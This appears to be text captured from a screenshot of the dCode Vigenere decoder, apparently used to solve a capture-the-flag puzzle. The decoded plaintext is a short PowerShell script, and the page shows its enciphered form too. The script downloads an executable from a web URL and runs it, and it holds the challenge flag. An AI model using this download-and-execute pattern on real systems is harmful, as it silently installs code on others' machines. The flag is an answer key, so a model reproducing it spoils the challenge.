 Search for a tool
★ Search a tool on dCode by keywords:
e.g. type 'caesar'
★ Browse the full dCode tools' list
Results
Warning Showing most likely results
ABCDEFGHIJKLMNOPQRSTUVWXYZ (26)
↑↓ ↑↓
FRIDAY
$path =
"C:\ProgramData\ASUS\
shadow.exe"
$exists = Test-Path -
Path $path -PathType
Leaf
if ($exists) {
Start-Process $path
} else {
mkdir
"C:\ProgramData\Outpu
t"
Invoke-WebRequest -
Uri
https://baidu.com/wp-
content/shadow.exe -
OutFile $path
$flag =
"VISHWACTF{b3l1ef_in_
r3g_p0wer}"
Start-Process $path
}
$path =
Vigenere Cipher
Cryptography › Poly-Alphabetic Cipher › Vigenere Cipher
Vigenere Decoder
★ Vigenere ciphertext (?)
dsgip "H:\GzrgpfdLdty\Tlbsur"
Nedrkc-BvjUeozvaw -Upn ybwpq://grqgu.atd/es-
cmskmqt/qmrlrw.ccv -WxtDncm $sarm
$wtdg = "TNJPZAAYW{j3o1ed_ne_z3j_p0uji}"
Awapy-Gzrccxj $xdtf
}
Parameters
★ Plaintext language English
★ Alphabet ABCDEFGHIJKLMNOPQRSTUVWXYZ
▶ AUTOMATIC DECRYPTION
Decryption method
Knowing the Key/Password: FRIDAY
Knowing the key-length/size, number of letters: 3
Knowing only a partial key: KE?
Knowing a plaintext word: CODE
Vigenere Cryptanalysis (Kasiski's Test)
▶ DECRYPT
See also: Beaufort Cipher — Caesar Cipher
Vigenere Encoder
★ Vigenere plain text (?)
dCode Vigenere automatically
★ Cipher Key KEY
★ Alphabet ABCDEFGHIJKLMNOPQRSTUVWXYZ
★ Preserve Punctuation
▶ ENCRYPT